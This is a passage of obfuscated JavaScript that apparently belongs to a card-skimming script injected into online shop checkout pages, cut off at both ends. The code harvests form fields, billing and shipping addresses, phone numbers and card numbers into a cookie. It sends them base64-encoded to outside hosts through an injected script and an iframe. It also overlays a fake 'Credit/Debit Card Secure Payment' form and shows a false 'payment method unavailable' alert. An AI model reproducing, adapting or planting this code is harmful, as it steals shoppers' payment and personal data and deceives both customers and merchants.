_0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var 